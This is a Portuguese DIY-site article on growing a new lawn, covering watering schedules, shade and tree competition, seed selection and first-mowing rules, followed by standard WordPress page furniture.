<p>Em 70% dos casos o problema é a água. Para ter um bom relvado deve perceber a importância da rega adequada, durante as fases críticas de um relvado novo. Água insuficiente durante a germinação pode deixar morrer a semente antes que germine. O excesso de rega também pode matar a semente.</p>
<p>Outros problemas da água são as práticas de rega incorretas.<br />
Depois do relvado ter germinado a frequência de rega deve ser reduzida para uma vez por dia. A quantidade de tempo da rega deve ser aumentada para incentivar a humidade do solo e o aprofundamento das raízes. Os intervalos entre as regas devem ser alargados à medida que a relva amadurece, se o tempo o permitir. O aprofundamento das raízes da relva pode ser conseguido se a relva for treinada a passar vários dias, sem água, entre os ciclos de irrigação.</p>
<p>Use o bom senso para fazer estes ajustes e faço-os por etapas. Não faça alterações significativas durante a estação mais quente quando a relva não está profundamente enraizada. O outono é uma época excelente para iniciar o desmame de rega diária. Se o tempo permitir, regue a cada dois dias em vez de diariamente, para forçar a água a aprofundar. Se as condições meteorológicas cooperarem alongue o tempo de rega após 4 a 6 semanas, e regue apenas a cada três dias. Mais uma vez, prolongue o tempo de rega, para a água aprofundar.</p>
<p>Se tiver um problema com o escoamento da água, faça o seguinte: regue apenas metade da quantidade de água, espere uma hora (faça algumas outras zonas), depois regue novamente a segunda metade da quantidade de água. Isto irá promover a profundidade da água e é mais proveitoso do que a rega de quantidades menores a cada dia.</p>
<p><img decoding="async" class="aligncenter size-medium wp-image-16322" src="http://www.facavocemesmo.net/wp-content/uploads/como-plantar-relva2-300x200.jpg" alt="como plantar relva2" width="300" height="200" /></p>
<h2>LOCALIZAÇÃO DO RELVADO</h2>
<p>Raramente, é projetada a localização do relvado, normalmente, passa a ser no único lugar que pode ser. Infelizmente, algumas áreas não são favoráveis ao sucesso de um bom relvado.</p>
<h3>Sombra e árvores</h3>
<p>Estruturas adjacentes e árvores podem bloquear e impedir a luz solar necessária para o bom crescimento da relva. Se estiver na fase de planeamento, selecione uma variedade de relva que cresça melhor em local sombrio. A relva, por sua natureza, precisa de sol e um local com sombra nunca é ideal.</p>
<p>Se a relva não obtiver pelo menos 6 horas de sol por dia, não vai prosperar. Isso, provavelmente, resultará na necessidade de replantar algumas áreas a cada dois anos.</p>
<p>As árvores competem com o relvado para obter a luz solar, água e nutrientes.<br />
É difícil a relva (e muitas outras plantas da paisagem) competirem com as raízes das árvores. A germinação da relva poderá não ser muito complicada mas o seu crescimento poderá não prosperar a longo prazo. Se tiver uma árvore perto da área da relva pode desenvolver um meio de fornecer água à árvore fora dos momentos de irrigação da relva. Incentive as raízes da árvore a crescer em profundidade à procura da água, em vez de se espalharem pelo relvado.</p>
<h3>Semente</h3>
<p>A sua taxa de sucesso com o crescimento de relva também depende da qualidade e variedade apropriada da semente.<br />
Considere estes fatores:</p>
<p>• Escolha a variedade da semente mais adequada para a sua área, as condições da sua localização e as funções do relvado.</p>
<p>• Verifique a data do produto para ver a sua frescura.</p>
<p>• Verifique a taxa de germinação da sua seleção de relva e aplique uma quantidade suficiente para a espessura da cobertura.</p>
<p>• Plante a semente quando as temperaturas do solo estiverem corretas para essa variedade, em particular.</p>
<p>• As sementes de relva precisam de estar em contato direto com o solo para germinar, precisam de terra solta para as raízes poderem penetrar.</p>
<p>• Mantenha a semente e o solo húmido durante o tempo de germinação, mas não encharcado. Proteja as sementes de possíveis predadores como os pássaros.</p>
<h2><img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-16324" src="http://www.facavocemesmo.net/wp-content/uploads/como-plantar-relva3-300x168.jpg" alt="como plantar relva3" width="300" height="168" /><br />
Manutenção do relvado</h2>
<p>Conseguir que a relva cresça é mais do que apenas a preparação, a plantação e a rega de forma correta. Os primeiros dois ou três meses após a germinação (a fase adolescente) requerem um tratamento especial.</p>
<p>1. A espera até ao primeiro corte. A relva deve ter 3,5 polegadas de altura quando fizer o primeiro corte.</p>
<p>2. Aumente a altura da máquina de cortar relva para cortar não mais do que uma polegada, no primeiro corte.</p>
<p>3. Os cortes seguintes não devem cortar mais do que um terço da altura da relva. Se a relva tiver 3 polegadas de altura deve cortar apenas uma polegada</p>
<p>4. Não deve violar a regra nº 3. A relva precisa da área de superfície da lâmina para a fotossíntese. Isso produz alimento para a relva crescer.</p>
<p>5. Mantenha a relva cortada na faixa mais elevada sugerida para a variedade. A relva mais alta irá criar raízes mais profundas, mantenha o solo húmido e tire as ervas daninhas. Se a relva for sempre cortada muito curta o crescimento da raiz estará a ser comprometido. (Algumas pessoas cortam o cabelo curto para não terem que cortar muitas vezes. Isto não é uma boa ideia para a relva!)</p>
<p>6. O primeiro corte deve ser feito com uma lâmina, de máquina de cortar relva, bem afiada. Uma lâmina pouco afiada pode arrancar a relva nova, pela raiz, em vez de a cortar.</p>
<p>7. Deve usar uma lâmina afiada a cada corte. Uma lâmina rombuda rasga a relva ou esmaga-a, em vez de a cortar. Isto irá mostrar-se como pontas castanhas em poucos dias. Isto causa stresse e torna a relva suscetível a problemas, possivelmente doença.</p>
<p>8. Não deve pulverizar produtos químicos sobre relvados ‘jovens’. Herbicidas e fungicidas irão prejudicar a relva nova e poderá matá-la. Aguarde que o relvado tenha pelo menos 4 a 5 meses de idade, ou mais, dependendo da força do produto químico.</p>
<div class="printfriendly pf-button pf-button-content pf-alignleft">
                    <a href="#" rel="nofollow" onclick="window.print(); return false;" title="Printer Friendly, PDF & Email">
                    <img decoding="async" class="pf-button-img" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button.png" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;"  />
                    </a>
                </div></div><div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img loading="lazy" decoding="async" src="https://www.facavocemesmo.net/wp-content/uploads/2024/03/Paulo.png" width="100"  height="100" alt="Paulo" itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://www.facavocemesmo.net/author/pascoa/" class="vcard author" rel="author"><span class="fn">pascoa</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Paulo, um engenheiro altamente qualificado e criativo, fundou um site inovador focado na construção pré-fabricada, um campo no qual ele tem vasta experiência prática, adquirida através de numerosos projetos &#8220;faça você mesmo&#8221; (DIY) que empreendeu antes mesmo de completar sua formação acadêmica. Sua jornada única, combinando autodidatismo com educação formal, dotou-o de uma perspectiva excepcionalmente prática e inovadora sobre a construção. Com uma paixão profunda pela sustentabilidade e pelo ethos DIY, Paulo transformou seu site em uma plataforma de destaque para compartilhar insights detalhados sobre a construção pré-fabricada, destacando sua eficiência, economia, e menor impacto ambiental.</p>
<p>Através de tutoriais detalhados, estudos de caso e análises técnicas, Paulo não só educa seus leitores sobre as técnicas e benefícios da construção pré-fabricada, mas também inspira uma nova geração de construtores e entusiastas do DIY a abraçar práticas mais sustentáveis. Ele utiliza sua experiência para demonstrar como projetos complexos de construção podem ser simplificados e realizados de maneira mais ecológica. Além disso, Paulo se engaja ativamente com sua comunidade online, respondendo dúvidas e incentivando discussões que promovem uma troca rica de conhecimentos e experiências.</p>
<p>O site de Paulo se tornou uma referência indispensável não apenas para aqueles interessados em construção pré-fabricada, mas também para quem valoriza a ética do &#8220;faça você mesmo&#8221; e deseja aplicá-la de maneira responsável e sustentável. Ele é reconhecido como um especialista no campo, não só por sua expertise técnica, mas também por sua habilidade em comunicar conceitos complexos de forma acessível e motivadora.</p>
</div></div><div class="clearfix"></div></div></div>                        </div><!-- end .p-first-letter -->
                                                <div class="clear"></div>

                        <div class="tags-cats">
                            <!-- tags -->
                                                            <div class="ct-size"><div class="entry-btn">Etiquetas do artigo:</div> <a href="https://www.facavocemesmo.net/tag/manter-relvado/" rel="tag">manter relvado</a> &middot; <a href="https://www.facavocemesmo.net/tag/plantar-relva/" rel="tag">plantar relva</a> &middot; <a href="https://www.facavocemesmo.net/tag/preparar-solo-para-relvado/" rel="tag">preparar solo para relvado</a> &middot; <a href="https://www.facavocemesmo.net/tag/semente-de-relva/" rel="tag">semente de relva</a></div><div class="clear"></div>
                            
                            <!-- categories -->
                                                            <div class="ct-size"><div class="entry-btn">Categorias do artigo:</div> <a href="https://www.facavocemesmo.net/category/faca-voce-mesmo-bricolage/a-minha-horta/" rel="category tag">A minha Horta</a></div><div class="clear"></div>
                                                    </div><!-- end .tags-cats -->

                        <div class="clear"></div>                        
                    </div><!-- end .entry -->
                    <div class="clear"></div> 
            </div><!-- end #post -->
                    </article><!-- end article -->


        
 
        <!-- Comments -->
        <div class="entry-bottom">
                        
            
            <!-- Comments -->
            <div id="comments" class="comments">
                

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/como-plantar-relva/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://www.facavocemesmo.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='16293' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1e5d3e8bfe" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="59"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	            </div>
            <div class="clear"></div>
        </div><!-- end .entry-bottom -->

    </div><!-- end .single-content -->


    <!-- Begin Sidebar (right) -->
    <div class="sidebar-wrapper">
<aside class="sidebar">
		    <div class="widget widget_wpcategorieswidget"><ul class="wpcategorieswidget-2"><li class="categories"><h3 class="widget-title">Menu</h3><ul>	<li class="cat-item cat-item-2"><a href="https://www.facavocemesmo.net/category/veiculos-e-componentes/">Automovel, Veículos e Componentes</a>
<ul class='children'>
	<li class="cat-item cat-item-47"><a href="https://www.facavocemesmo.net/category/veiculos-e-componentes/volkswagen-carocha-fusca/">Volkswagen Carocha fusca</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.facavocemesmo.net/category/casa-e-jardim/">Casa e Jardim</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.facavocemesmo.net/category/casas-seguras/">Casas Seguras</a>
<ul class='children'>
	<li class="cat-item cat-item-7"><a href="https://www.facavocemesmo.net/category/casas-seguras/cuidados-a-ter/">Cuidados a ter</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.facavocemesmo.net/category/como-comecar/">Como Começar&#8230;</a>
<ul class='children'>
	<li class="cat-item cat-item-12"><a href="https://www.facavocemesmo.net/category/como-comecar/ferramentas/">Ferramentas</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.facavocemesmo.net/category/como-comecar/primeiros-passos/">Primeiros Passos</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.facavocemesmo.net/category/como-comecar/solucao-de-tecnico/">Solução de Técnico</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.facavocemesmo.net/category/compras-eventos/">Compras e Eventos</a>
<ul class='children'>
	<li class="cat-item cat-item-13"><a href="https://www.facavocemesmo.net/category/compras-eventos/festas-e-eventos/">Festas e Eventos</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.facavocemesmo.net/category/decoracao-de-interiores-da-habitacao/">Decoração de interiores da habitação</a>
<ul class='children'>
	<li class="cat-item cat-item-55"><a href="https://www.facavocemesmo.net/category/decoracao-de-interiores-da-habitacao/casas-de-banho-decoracao-de-interiores/">Casas de Banho</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.facavocemesmo.net/category/decoracao-de-interiores-da-habitacao/cozinhas-decoracao-de-interiores/">Cozinhas e Decoração</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.facavocemesmo.net/category/decoracao-de-interiores-da-habitacao/habitacao/">Habitação</a>
	<ul class='children'>
	<li class="cat-item cat-item-56"><a href="https://www.facavocemesmo.net/category/decoracao-de-interiores-da-habitacao/habitacao/casas-modulares-e-casas-pre-fabricadas/">Casas Modulares e Casas Pré-fabricadas</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.facavocemesmo.net/category/decoracao-de-interiores-da-habitacao/moveis-e-prateleiras/">Móveis e Prateleiras</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.facavocemesmo.net/category/decoracao-de-interiores-da-habitacao/quartos/">Quartos</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.facavocemesmo.net/category/decoracao-de-interiores-da-habitacao/salas/">Salas</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.facavocemesmo.net/category/faca-voce-mesmo-bricolage/">Faça Voce Mesmo &#8211; Bricolage</a>
<ul class='children'>
	<li class="cat-item cat-item-48"><a href="https://www.facavocemesmo.net/category/faca-voce-mesmo-bricolage/a-minha-horta/">A minha Horta</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.facavocemesmo.net/category/faca-voce-mesmo-bricolage/artesanato/">Artesanato</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.facavocemesmo.net/category/faca-voce-mesmo-bricolage/bricolage-de-pequenos-utilitarios/">Bricolage de Pequenos Utilitários</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.facavocemesmo.net/category/faca-voce-mesmo-bricolage/decoracao/">Decoração</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.facavocemesmo.net/category/faca-voce-mesmo-bricolage/instalacao-de-equipamentos/">Equipamentos</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.facavocemesmo.net/category/faca-voce-mesmo-bricolage/revestimento-de-paredes/">Revestimento de paredes</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.facavocemesmo.net/category/limpeza-e-conservacao/">Limpeza e conservação</a>
<ul class='children'>
	<li class="cat-item cat-item-58"><a href="https://www.facavocemesmo.net/category/limpeza-e-conservacao/cozinhas-e-casas-de-banho/">Cozinhas e Casas de Banho</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.facavocemesmo.net/category/limpeza-e-conservacao/humidade-condensacao-e-fungos/">Humidade, Condensação e Fungos</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.facavocemesmo.net/category/limpeza-e-conservacao/materiais-varios/">Materiais Vários</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.facavocemesmo.net/category/limpeza-e-conservacao/o-que-utilizar/">O que utilizar?</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.facavocemesmo.net/category/limpeza-e-conservacao/pavimentos-limpeza-e-conservacao/">Pavimentos</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.facavocemesmo.net/category/limpeza-e-conservacao/tirar-nodoas-limpeza-e-conservacao/">Remover Nódoas</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.facavocemesmo.net/category/manutencao/">Manutenção</a>
<ul class='children'>
	<li class="cat-item cat-item-63"><a href="https://www.facavocemesmo.net/category/manutencao/desentupir/">Desentupir</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.facavocemesmo.net/category/materiais-e-tecnicas/">Materiais e Técnicas</a>
<ul class='children'>
	<li class="cat-item cat-item-76"><a href="https://www.facavocemesmo.net/category/materiais-e-tecnicas/materiais-casa-e-jardim/">Materiais Casa e Jardim</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.facavocemesmo.net/category/materiais-e-tecnicas/materiais-de-fixacao/">Materiais de Fixação</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.facavocemesmo.net/category/materiais-e-tecnicas/tecnicas-bricolage-casa/">Técnicas Bricolage Casa</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.facavocemesmo.net/category/piscinas-e-jardim/">Piscinas e Jardim</a>
<ul class='children'>
	<li class="cat-item cat-item-61"><a href="https://www.facavocemesmo.net/category/piscinas-e-jardim/curso-de-jardim/">Curso de Jardim</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.facavocemesmo.net/category/piscinas-e-jardim/jardins-verticais/">Jardins Verticais</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.facavocemesmo.net/category/piscinas-e-jardim/plantas-jardim/">Plantas de Jardim</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.facavocemesmo.net/category/piscinas-e-jardim/reparacao-do-jardim/">Reparação do jardim</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.facavocemesmo.net/category/poupanca/">Poupança</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.facavocemesmo.net/category/regras-do-jogo/">Regras do Jogo</a>
<ul class='children'>
	<li class="cat-item cat-item-75"><a href="https://www.facavocemesmo.net/category/regras-do-jogo/jogos-mais-de-2-pessoas/">Jogos mais de 2 pessoas</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.facavocemesmo.net/category/reparacoes/">Reparações</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.facavocemesmo.net/category/equipamentos-e-reparacoes/">Reparações de Equipamentos</a>
<ul class='children'>
	<li class="cat-item cat-item-49"><a href="https://www.facavocemesmo.net/category/equipamentos-e-reparacoes/aquecimento-de-aguas/">Aquecimento de Águas</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.facavocemesmo.net/category/equipamentos-e-reparacoes/aquecimento-do-ambiente/">Aquecimento do ambiente</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.facavocemesmo.net/category/equipamentos-e-reparacoes/equipamentos-diversos/">Equipamentos Diversos</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.facavocemesmo.net/category/reparar-e-reconstruir/">Reparar e Reconstruir</a>
<ul class='children'>
	<li class="cat-item cat-item-52"><a href="https://www.facavocemesmo.net/category/reparar-e-reconstruir/madeiras-reparar-e-reconstruir/">Bricolage de Madeiras</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.facavocemesmo.net/category/reparar-e-reconstruir/canalizacoes/">Canalizações</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.facavocemesmo.net/category/reparar-e-reconstruir/fixadores/">Fixadores</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.facavocemesmo.net/category/reparar-e-reconstruir/paredes-e-tectos/">Paredes e Tectos</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.facavocemesmo.net/category/reparar-e-reconstruir/pavimentos-como-reparar/">Pavimentos e rodapés</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.facavocemesmo.net/category/reparar-e-reconstruir/pintura-reparar-e-reconstruir/">Pintura</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.facavocemesmo.net/category/reparar-e-reconstruir/portas-e-janelas/">Portas e Janelas</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.facavocemesmo.net/category/reparar-e-reconstruir/revestimentos-ceramicos/">Revestimentos Cerâmicos</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.facavocemesmo.net/category/reparar-e-reconstruir/telhados/">Telhados</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.facavocemesmo.net/category/sem-categoria/">Sem categoria</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.facavocemesmo.net/category/trabalho-e-empresas/">Trabalho e empresas</a>
</li>
</ul></li></ul></div>


<div class="widget widget_food_wp_recentposts"><h3 class="title">Mais Recentes</h3><div class="clear"></div>
<ul class="article_list">

  <li>
            <div class="post-nr">1</div>
            <a href="https://www.facavocemesmo.net/como-evitar-cano-estourado-no-verao-dilatacao-pressao-e-testes/"> <img width="90" height="90" src="https://www.facavocemesmo.net/wp-content/uploads/2025/11/Como-evitar-cano-estourado-no-verao-90x90.webp" class="attachment-food_wp_thumbnail-widget-small size-food_wp_thumbnail-widget-small wp-post-image" alt="Como evitar cano estourado no verão" decoding="async" loading="lazy" srcset="https://www.facavocemesmo.net/wp-content/uploads/2025/11/Como-evitar-cano-estourado-no-verao-90x90.webp 90w, https://www.facavocemesmo.net/wp-content/uploads/2025/11/Como-evitar-cano-estourado-no-verao-150x150.webp 150w, https://www.facavocemesmo.net/wp-content/uploads/2025/11/Como-evitar-cano-estourado-no-verao-250x250.webp 250w, https://www.facavocemesmo.net/wp-content/uploads/2025/11/Como-evitar-cano-estourado-no-verao-345x345.webp 345w, https://www.facavocemesmo.net/wp-content/uploads/2025/11/Como-evitar-cano-estourado-no-verao-320x320.webp 320w" sizes="auto, (max-width: 90px) 100vw, 90px" /></a>
      <div class="an-widget-title"  style="margin-left:105px;" >
        <h4 class="article-title"><a href="https://www.facavocemesmo.net/como-evitar-cano-estourado-no-verao-dilatacao-pressao-e-testes/">Como evitar cano estourado no verão: dilatação, pressão e testes?</a></h4>                
        <div class="widget-likes"><div  class="thumbs-rating-container" id="thumbs-rating-18881" data-content-id="18881"><span class="thumbs-rating-up" onclick="thumbs_rating_vote(18881, 1);"><i class="fa fa-heart"></i> 0</span> <span class="thumbs-rating-already-voted" data-text="You already voted!"></span></div></div>
        <div class="sleft">Likes!</div>
      </div>
  </li>


  <li>
            <div class="post-nr">2</div>
            <a href="https://www.facavocemesmo.net/faz-tudo-ou-encanador-credenciado/"> <img width="90" height="90" src="https://www.facavocemesmo.net/wp-content/uploads/2025/11/‘Faz-tudo-ou-encanador-credenciado-2-90x90.webp" class="attachment-food_wp_thumbnail-widget-small size-food_wp_thumbnail-widget-small wp-post-image" alt="‘Faz-tudo’ ou encanador credenciado 2" decoding="async" loading="lazy" srcset="https://www.facavocemesmo.net/wp-content/uploads/2025/11/‘Faz-tudo-ou-encanador-credenciado-2-90x90.webp 90w, https://www.facavocemesmo.net/wp-content/uploads/2025/11/‘Faz-tudo-ou-encanador-credenciado-2-150x150.webp 150w, https://www.facavocemesmo.net/wp-content/uploads/2025/11/‘Faz-tudo-ou-encanador-credenciado-2-250x250.webp 250w, https://www.facavocemesmo.net/wp-content/uploads/2025/11/‘Faz-tudo-ou-encanador-credenciado-2-345x345.webp 345w, https://www.facavocemesmo.net/wp-content/uploads/2025/11/‘Faz-tudo-ou-encanador-credenciado-2-320x320.webp 320w" sizes="auto, (max-width: 90px) 100vw, 90px" /></a>
      <div class="an-widget-title"  style="margin-left:105px;" >
        <h4 class="article-title"><a href="https://www.facavocemesmo.net/faz-tudo-ou-encanador-credenciado/">‘Faz-tudo’ ou encanador credenciado? Quando vale pagar o especialista?</a></h4>                
        <div class="widget-likes"><div  class="thumbs-rating-container" id="thumbs-rating-18877" data-content-id="18877"><span class="thumbs-rating-up" onclick="thumbs_rating_vote(18877, 1);"><i class="fa fa-heart"></i> 0</span> <span class="thumbs-rating-already-voted" data-text="You already voted!"></span></div></div>
        <div class="sleft">Likes!</div>
      </div>
  </li>


  <li>
            <div class="post-nr">3</div>
            <a href="https://www.facavocemesmo.net/encanador-24-horas-como-encontrar-um-profissional-confiavel-a-qualquer-momento/"> <img width="90" height="90" src="https://www.facavocemesmo.net/wp-content/uploads/2025/06/Encanador-24-horas-como-encontrar-um-profissional-confiavel-a-qualquer-momento-2-90x90.webp" class="attachment-food_wp_thumbnail-widget-small size-food_wp_thumbnail-widget-small wp-post-image" alt="Encanador 24 horas como encontrar um profissional confiável a qualquer momento 2" decoding="async" loading="lazy" srcset="https://www.facavocemesmo.net/wp-content/uploads/2025/06/Encanador-24-horas-como-encontrar-um-profissional-confiavel-a-qualquer-momento-2-90x90.webp 90w, https://www.facavocemesmo.net/wp-content/uploads/2025/06/Encanador-24-horas-como-encontrar-um-profissional-confiavel-a-qualquer-momento-2-150x150.webp 150w, https://www.facavocemesmo.net/wp-content/uploads/2025/06/Encanador-24-horas-como-encontrar-um-profissional-confiavel-a-qualquer-momento-2-250x250.webp 250w, https://www.facavocemesmo.net/wp-content/uploads/2025/06/Encanador-24-horas-como-encontrar-um-profissional-confiavel-a-qualquer-momento-2-345x345.webp 345w, https://www.facavocemesmo.net/wp-content/uploads/2025/06/Encanador-24-horas-como-encontrar-um-profissional-confiavel-a-qualquer-momento-2-320x320.webp 320w" sizes="auto, (max-width: 90px) 100vw, 90px" /></a>
      <div class="an-widget-title"  style="margin-left:105px;" >
        <h4 class="article-title"><a href="https://www.facavocemesmo.net/encanador-24-horas-como-encontrar-um-profissional-confiavel-a-qualquer-momento/">Encanador 24 horas: como encontrar um profissional confiável a qualquer momento</a></h4>                
        <div class="widget-likes"><div  class="thumbs-rating-container" id="thumbs-rating-18870" data-content-id="18870"><span class="thumbs-rating-up" onclick="thumbs_rating_vote(18870, 1);"><i class="fa fa-heart"></i> 0</span> <span class="thumbs-rating-already-voted" data-text="You already voted!"></span></div></div>
        <div class="sleft">Likes!</div>
      </div>
  </li>


  <li>
            <div class="post-nr">4</div>
            <a href="https://www.facavocemesmo.net/marido-de-aluguel-encanador-na-mooca-tudo-o-que-voce-precisa-saber/"> <img width="90" height="90" src="https://www.facavocemesmo.net/wp-content/uploads/2025/05/Marido-de-Aluguel-Encanador-na-Mooca-Tudo-o-Que-Voce-Precisa-Saber-2-90x90.webp" class="attachment-food_wp_thumbnail-widget-small size-food_wp_thumbnail-widget-small wp-post-image" alt="Marido de Aluguel Encanador na Mooca Tudo o Que Você Precisa Saber 2" decoding="async" loading="lazy" srcset="https://www.facavocemesmo.net/wp-content/uploads/2025/05/Marido-de-Aluguel-Encanador-na-Mooca-Tudo-o-Que-Voce-Precisa-Saber-2-90x90.webp 90w, https://www.facavocemesmo.net/wp-content/uploads/2025/05/Marido-de-Aluguel-Encanador-na-Mooca-Tudo-o-Que-Voce-Precisa-Saber-2-150x150.webp 150w, https://www.facavocemesmo.net/wp-content/uploads/2025/05/Marido-de-Aluguel-Encanador-na-Mooca-Tudo-o-Que-Voce-Precisa-Saber-2-720x720.webp 720w, https://www.facavocemesmo.net/wp-content/uploads/2025/05/Marido-de-Aluguel-Encanador-na-Mooca-Tudo-o-Que-Voce-Precisa-Saber-2-250x250.webp 250w, https://www.facavocemesmo.net/wp-content/uploads/2025/05/Marido-de-Aluguel-Encanador-na-Mooca-Tudo-o-Que-Voce-Precisa-Saber-2-345x345.webp 345w, https://www.facavocemesmo.net/wp-content/uploads/2025/05/Marido-de-Aluguel-Encanador-na-Mooca-Tudo-o-Que-Voce-Precisa-Saber-2-320x320.webp 320w" sizes="auto, (max-width: 90px) 100vw, 90px" /></a>
      <div class="an-widget-title"  style="margin-left:105px;" >
        <h4 class="article-title"><a href="https://www.facavocemesmo.net/marido-de-aluguel-encanador-na-mooca-tudo-o-que-voce-precisa-saber/">Marido de Aluguel Encanador na Mooca: Tudo o Que Você Precisa Saber</a></h4>                
        <div class="widget-likes"><div  class="thumbs-rating-container" id="thumbs-rating-18866" data-content-id="18866"><span class="thumbs-rating-up" onclick="thumbs_rating_vote(18866, 1);"><i class="fa fa-heart"></i> 0</span> <span class="thumbs-rating-already-voted" data-text="You already voted!"></span></div></div>
        <div class="sleft">Likes!</div>
      </div>
  </li>


  <li>
            <div class="post-nr">5</div>
            <a href="https://www.facavocemesmo.net/encanador-na-mooca-atendimento-profissional-para-residencias-e-pequenos-negocios/"> <img width="90" height="90" src="https://www.facavocemesmo.net/wp-content/uploads/2025/05/Encanador-na-Mooca-Atendimento-Profissional-para-Residencias-e-Pequenos-Negocios-2-90x90.webp" class="attachment-food_wp_thumbnail-widget-small size-food_wp_thumbnail-widget-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.facavocemesmo.net/wp-content/uploads/2025/05/Encanador-na-Mooca-Atendimento-Profissional-para-Residencias-e-Pequenos-Negocios-2-90x90.webp 90w, https://www.facavocemesmo.net/wp-content/uploads/2025/05/Encanador-na-Mooca-Atendimento-Profissional-para-Residencias-e-Pequenos-Negocios-2-150x150.webp 150w, https://www.facavocemesmo.net/wp-content/uploads/2025/05/Encanador-na-Mooca-Atendimento-Profissional-para-Residencias-e-Pequenos-Negocios-2-250x250.webp 250w, https://www.facavocemesmo.net/wp-content/uploads/2025/05/Encanador-na-Mooca-Atendimento-Profissional-para-Residencias-e-Pequenos-Negocios-2-345x345.webp 345w, https://www.facavocemesmo.net/wp-content/uploads/2025/05/Encanador-na-Mooca-Atendimento-Profissional-para-Residencias-e-Pequenos-Negocios-2-320x320.webp 320w" sizes="auto, (max-width: 90px) 100vw, 90px" /></a>
      <div class="an-widget-title"  style="margin-left:105px;" >
